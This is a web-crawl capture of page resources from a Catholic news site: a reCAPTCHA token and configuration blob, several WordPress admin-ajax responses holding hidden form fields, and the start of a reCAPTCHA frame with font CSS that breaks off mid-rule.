tGs/w5DDjsKsU3VScE7CtcKyD8OXwpTCjsKhZMKZw5ckJMK2RzbDrgXDucKVUsOww4bCgsKBwolNQzgFw6lzdzzDqsOXw6N5CXTDvlPCnMK8wo9pejIYw5TCmTggwqU2CnLDmsODw4DCtlVjw5t9wrfCkj/DnwNAw4TCnxPCmcKbw7IpU8Kxwr/DpmvCjnnDj8Kjwr4uYR8+w5c7woU4WcOBJ8O9wpTCpB7Cj0/[base64]/[base64]/DrT/DoipFcUnDo8K7UsKRw7YMw7lyFcKrwpXDvy3DiBd4w64vX8OLW8KQw7/CjlIbwpZ6YQzDkMKgw63DuB3DsMOvwr5Yw6wOEw/Cq2gHUV3CijfClMOUAcKVA8KrwpvCq8OewoNqLMOuwrd+RUDDhMKKNhfCohVMA37DiMKaw6PCssOSwqVSwqLCt8KJw5V1w4l3w6A9w7/CtShLw4o+wrtUw7ART8OpdMKTTsKRw5chN8Krwrg/f8Kow7sYwqdVwpoGw5TCssOYDcOKw4fCpTAcwopaw5FARCY8w4TDk8KxwrPDgCTDnsOENcOCwpobF8OxwpJBcVrCmMOJwrbCrCvCsMK/OMOfwozDrVvDgMK1wqExwp/DiR57TgBVc8OcwpsQwozCrcK1R8ODwpXCksKQwrnCqsOALCo8OMKJC8K/axUHDx3CiS1QwoYhVFHCgsKpFsOkTcKewrkawrjDpj9fw4TCjsKUZ8OpCD7Dq8K7wpFhbk/[base64]/Cgm8Tw6TDq8OVwo95w4/DkFHDqcKSX205DRMadiwvQcKVw5fCq3xTZsOnw6sNAMKFTVPCr8OewobCg8OIwrdNE3w4KnsSVRpIb8O6w7h/BFrCuMOHFsKpwrlIZArCiQXCpADCgMKzwrXChFJPcg0fw505dmvDtS4gwox/RcOrw5rCgFbDpcKhw6d3w6fClcOySsK9aWrCjcOlw4jDgsOuU8OJw5zCn8Kkw7gkwrQhwpYxwoLCkMOzw7YYwpbCq8K4w57CiT1hEsOzdMOYa2/[base64]/DucKaYBjDmxdZXcOjemPClsKWCkXDgsOxecOuw4F0woHChU7CmFTCsSTCoEfDhFnDusK6EB8sw4Mpw6UGDcOFWMKUMn52KjLDmDTDtU/Ck0bDvk/[base64]/[base64]/PlAXByEkw7ISFwbCicOLfMORwpTDtiXDvcO8I8OGfUx2wonCg8KvQxUEwrkxdcKrw6zCgAjDtsKzWg/ChcK1w5jDtMK5w7ExwpTCrsOqeEI3w4zCu0TCmzXCokwtawYFCCU+wr7Ck8ONwpYJw4zCj8KXdEXDicOVQgjCn1DCmyjDtXB6w5sYw5TDrSxdw4zCoA5rYQnCuiA0GHjDsgd7wr/CmsOIF8KMwrXCtMK+KcKtIsKWwrshw416wojDnj7Colc0wonCkgF8wpvCrA7DocOxI8K5RkRqFsOeE2MlworCvcOMw4FWRMKte2fCnCLDsAHCn8KUSwJZKcOew4bCghnCpcKhwq7DhEN7bGTDisOfw5LCjcOXwrDDvhRKwq/[base64]/[base64]/Dr8KofCcywrXCi0A/w6DCjS9jWWrDkcOqwpsJwrvCjMOUwpYJwq8eJMOpw4DDiVXClsOlw7nCk8OrwrMdw64GLhfDpzo+wqZhw458JwLCrw8xR8OXGwspd3/[base64]/[base64]/CkmPCpcOkBT7Ct8KHw7tMw54wwprCvsKewqMew4rCklLDp8OPwqNyNDDCmMKwTVXDjHwfak3CtsOXN8KefsOtw4lRXMKZw4BYVW1fBy/[base64]/[base64]/CkcKFwpbDpsO1wq7DiDPCmF1qDh4GwoHDsMOtw6IaaXocQxbDmSsZFMK0w5USw6vDm8Kgw4vCo8O8w64xw6ItLsOxwqI2w4h5I8OGw5bCol/CksO6w7nDiMOBHMKhKcOOw4RbIsKQV8OwUXrCvMKzw6XDuBbCmMK7wqUswpXChcK9wpfCt09UwqPDtcOHFMOQRcOyIsOBGsO/w7JPwqjChcOYwp/DvcOOw4TDiMKyQsKPw7EJw69YCcKVw7QPwoLCkgQYYXEKw7ABwq9xD1hGfsOZwr7Cq8KQw6nCiwDCmwMnEMOcaMOXY8O3w7LDm8OCUBLDtW5bIWnDhMOtLsOSPmAFRsOiGFTDtcOFBMK9w6XCs8OsL8K2w5TDjEzDtwLCjm3Ct8OVw4jDtsK/[base64]/FkzCicKww7xTFcKracOBwoJFw5pxQ8Ohwpo/Pl8bXxt/[base64]/wrzCvHvDm2MNJsKpFWLCoXMCwqQBCkfDuyHDtVvClT3DgMOMw6nDpsOEwoHCuAzDqnLDkcOtwq5aPMKtw58cw4HCjmdPwqpFHh7DlmDDpMOZwo8nLlDCtG/DscOeUFbDmHMDMX8/wo8KK8Kiw6XChsOIPcKHWxhHZwodwrRPw6TCmcK5P35AQ8Ktw6gLw48DYi8HWHjDk8KwFxU3blvCncO1w4XChEzCpsKnJxh/AFLDuMOdb0XCpsOIw5bCjx/Dr3Y9IsKvw4htw4DDviw7wqrDqld1JMOSw5Z9wr9Yw61kScKabcKEIcOgZMKiw7sXwrw2w4QFXsO1DsOhBMOJwp/Dj8KvwoXDtURXw6HDkEw+BcOydcOEfMKqdMOxE3BVf8OQw6rDocOrwpDCucK/X29uXMKLRnF7wqXDucKjwoPCqMKsQ8O/[base64]/ComvCm8K+w4wMMg/Di2bCghPCsMKDGMOxwrZ2wqs1QMKzd3N9w61LUVZ2wozChcKrD8K2Vz/[base64]/ZMOpN2U/w6lvwrRRw546wo0uwqbCsznDhcOWdcKLw5FCw5LCt8K9aMOSw43DkhEgFg/[base64]/amfCmlVewoXDgwxnw4BacmXDm8Orw4jDgsK9R1HCtVDCh8KlFsKvH2UUw7nDmMO6w53Dr3oeNcKpDcKBwpPDh2fDuw3CtnTDmjzDiHBCDsOiK2Z4IVcvwp5FXcOww7knV8KDcBM0XjzDnCDCpMK+NyHCkCAdecKfd2/DscOHGDXDm8ObHsKcdw4awrTDkMOkJmzDp8O4VB7Dnx4Rw4AWwqxmw4cdwoQQw4wAaXbCoGrDiMOXWnsaJkPCscOyw6prLHPCiMK4cx/[base64]/DrULCpsKqDWTDhnbClg3Ck3B2R2kBa28Cw796DsKed8OEw4FbVy/Co8OLw5vDkBvCsMOiXAVNOhbDocKNwoE5w7QrwoHCsmlRScK/HcKHNXDCsmsVwovDkcOsw4IkwrpEY8KYw7tvw7AOw4MzXsK3w7zDhsKmGcO2DFfCkzd9w6jDnh/DqcK2w5AUHMKhw4HCnhcuJVrDtjx9HVPDs25rw5rCisO2w7JnRgU/KMO/wqrClsOnf8K1w4x0wq47asOuwr0VVcOrLUxldktFw5XDrMOKwr/DrcKhKgwFw7Q9TMK8MgjCm2PDpsOOwowoVlcmwrhIw4xbL8O4G8OHw74AeFJ/[base64]/DsMOWAsODwpzDokDCm8Oow6fCnMK/YRowwqfCvcKSwqp9wpJxGsKqBsO4McOjw6BRwoLDnTHCjcO8JzDCv1PCjsKJIkbDvsOXGcKtw4nDo8Olw6w1wodgPWnDpcOeZyUcw4vDilbClk7Cn011S3Jaw6rDpgo3LWDCiXvDsMKZLRZawrImIxI+L8K1e8OEYF/Cg0/Dm8OWw5ogwpxpaF5ww5Ydw6PCuVzDqWEDBMO8KWAfwpROYsKBDMOMw4HCjRhowphew4HCpGjCnF3Dl8OhO3PDkj/[base64]/[base64]/CoExSUMKPwqTDmMKvw4REwp93V8OjHnXCvCPClmk3NsKvwowHw6LCnwRKw5BBdcOxw4TCusKGJjTDgkQFwqTCjhZ9woA3aVnDhSXCnMKIwofCrGDChAPDjANlV8OiwpXCksKGwqnCgyR7w6vDhsORSgvCvsOUw4/DtcO7eBAjwozCpRAsLFNPw7bChcOTwpTCnARGaFDDgwbDhsK3AcOeQkBXwrDDpcKFVMONwo1nw5o+w6rCj1bDqkIWMRnDhsKHeMK3w4c3w5XDrE7DglgKw4fDuHDCocKJH1wyEAdHaF/Du39lwoDCk2jDssO4wqrDqxXCh8OrZMKMw5zDmcOIOcO0MDzDsCIne8OrcUXDp8OxVcKRH8Kpw6HCtMKXwpAVwoXCo1HCvT13dUZ7cl/Dh0zDo8OUB8Orw6DCksOjwofCocO+wqBYW3QEOicLR1gAYcOpw5HCpAvDj39nwr1pw6rDvcK3w5gyw6zCq8KTWT0Dw4gjRMKjeX/DncOLCMOoZx5qw5DDqgjDl8KCVXgTNcOKwq/DlT0EwobDgsOTw6h6w4HDqz9RFsK9SMOoAEbDi8KvV2Bfwp48OsKuXHXDpn5kw6E+wqQvwqxTShnCuDXCjnHDsnXDsUPDpMOgAw9kcDocwqTDhmgsw57Co8OYw7obwpjDrsO7cmoAw65JwpFRI8K/JHbDl2bDvMKbOVluWxHDqcKxJX/[base64]/DqsOYwobCk8OhwppAwo8jwq/DrGTChcKtwrDCgXXCv8KqKWZhwoIFw6Q2C8KJwr1MIcKQw5TClHfCjVbCkGs/w6t6wpbDnhrDicKtdsOUwrbCtsK1w6oRFD/[base64]/CnMKyasKPwos6fzzChMKpwq3DosOQRcKCw74Uw4hlLgcSJXBJw77DocOgf1gHM8Osw5HChcK3woQ9wp7Dr19wJMOsw59hHDfCjsK3w7/Ds3TDvgHDnMKHw7piehNtw4MLw6PDicK+w4hbwo7DlyoQwrrCu8O9PHRmwpVSw4kNw4wpwqQ3E8Ohw4o6QGAhOH7CsEwqJlk6wrDDlWpQM23DmjzDtMKjPsOITnPChGFpDcKqwrLCjDYew6/DiQ7Cs8OvD8KQMmIGVsKIwqhKw4wwQsONcMOyFTnDqMKlam0Mwp/Cm3trMsOAw77CnsOTw5bDi8KTw7VSw65Iwr5Nw69lw4/CtVxDwqxvFyPCv8OGbcO1wpldw53Dlzh9w55gw6TDvELDoDvCgcKYwoZ4PcODGsKWAS/DrsKvCMKDw7tswp/ClTBvwrUeM2fDlk5bw4IVYzVDQl3DqcKywqHDlMOcVHFRwpDDrBAmDsOLQwoBw5gtwoDCtx3DpmfCq3TDocOvw4ouw59pwpPCtsK7b8Occh/CrcKGwrVcw5tmw4gIwrgLw6h3wphUw79+DXpmwroVCXpJVh/CozkGw73DrcOkw7vCgMK9F8OBacKqwrBtwoY5KDbCsyhIK3QJw5XDmE8bwr/Ci8K3wrptfDldwrjCj8KRdC/Ci8KED8KYFgTDpzQQITvCnsO+RU0je8KrLjDCsMOvL8OQcx3DkTUkw4vDoMK4FMOjw4zClzvCvsO6FULClm9xw4FSwrEYwotSe8OsP3wGDWQ5woZfdArDs8ODSsOawpjCgcKQw51oRh7DjU3CulFzchbDtcObOMKwwqITU8KzE8K7fcKbwpE/Wz0bWjbCocKmw50ZwpXCnsKKwoIBwqdfw51cBsK5w6BjBsO5w6xmH1HDlERVcTDDqFPCpDR/w4HClz3ClcKcw7bCrSsjT8KBflY6bsOVSsOiwoHDrMOcw48vw7vClMOsVlbDl2BFwp/DkV14fcKwwqxWwrnCkgDCgFsESzggw77DgMODw5xgwrcPw7/DucKbCgLDvcK6wr0bwpMYFsOZMz3CicO7w73ChMO2wqDDh0AXw7XDjzE+w6NKYDLDvMO0EXIfeiBnZsO2TsO/[base64]/CjkdZM8KeOsOCwqLCp1nCvnfDr8KCGTzCjMKxfsOgwpjDq8OjCcONKsO1w4sxLBoewo3DsCPChcKkw7/CnxbCo3jDiQ1nw6/CtMOGwoEZfMKuw5TCsirDj8OQFBrDuMO/[base64]/[base64]/CssKSF8KNUzrCvMOCw6fCicKqw63CmMK8wr3Cgw3Dn8KQwpMewqPCkcOjGn/Cq3lIdMKhwqfDtMOfwoYkw6J6VcOdw5RiA8OkbsO7wp7DhhcrwpjDocOcRMOEw5hFWQBIwrpRwqrDscOTwrrCq0nCicO5bRHDncOtwpXCr3UUw4pzwqxQVcKZw78/wrjDpSYMQWNrwovDn1rCnm0HwroIwo7DrMKBKcK9wqtJw5ZVcMOJw4o8wqYqw6LDi1HCjMKOw6MEMwAwwplxRA/CkHjDoF8EGCk4wqFvFUgFwosHEcKnacKdwqfCqVnDmcOBwpTCgsKfwrxlLSLCqEJiwpQDPMO7wpvCsy1YAVvDnsK+LsOuLCkSw47CtVfCrEhAw78Yw7DChsOCQjdxewpQbcO8RcKoacK/w7XChsOCwrcYwr8HDBDCgcOGeXIbwrjCtcKTTC90QsK/EnTDvXEMwq4pM8OYw4ZXwrFwZ0xvFDg/w6sMc8Kcw7fDrAEofyLDg8KVTlnDpMOcw5dOZTFvGnDDhm/[base64]/CkjhpEMOpGcOnwpPDlsOfwpzCtF3ChMKfwqlABsOiwo1Jw6TCpFHCnXfDhcKsGg7CtjLCi8Ozc1/Dr8Ohw7zCo0VFOcOtfxbDq8KHR8OQY8Kfw5ABwoR3wqbCjMKmwrLCh8KLwqQUwrfClsOrwp/CsGnDnHc4HihuUTocw6R5KcO5wot4wqPDr1QiFXrCp0gKw7c7wrNhw4zDvQ7CiX0+w4LCqiEew57DgQLDuzJdwqV2w6kBw6I1RHXDvcKJfcOlwr7ClcOHwoFJwoVjcA4sWy1idF/[base64]/ChDFWw6XCvMKEwrdDwpfCv0TDq8KyS8O7w6V1wpTCnirCmhtwRhLCv8Kow5lSbXDCtn3Dg8O9el/DlC8XMW/DtyHDmsKTw5ISaghoOMOcw5bCu018wqLCicO8w7M4woRww4oWwpxgK8K/w6HDgA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GgDwGLJhRa0FuIj5pAitBcf4H0pFoCftr09/MXqlpqc\\u003d\x22,1,0,null,1,1769238080366,0,0,[120,28,180,109,137],null,[146,145,133,148],\x22RC-fruXC4R13QIXvA\x22,null,null,null,null,null,\x220dAFcWeA6GkcLRaWAqfGJrbNkMC6Ld1YxzR_QztlI6ow72-YaKibyfZvo1sNt8RcGTUxCyqZKsn6SFHbXR7ay9-tvjRpPA8QKcgg\x22,1769320880334]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -320
content:
<input type="hidden" name="register-security" value="16aa7d17a9" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -595
content:
<input type="hidden" name="register-security" value="16aa7d17a9" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -595
content:
<input type="hidden" name="register-security" value="16aa7d17a9" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=dkxvdbc49kfk
body_size: 49274
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
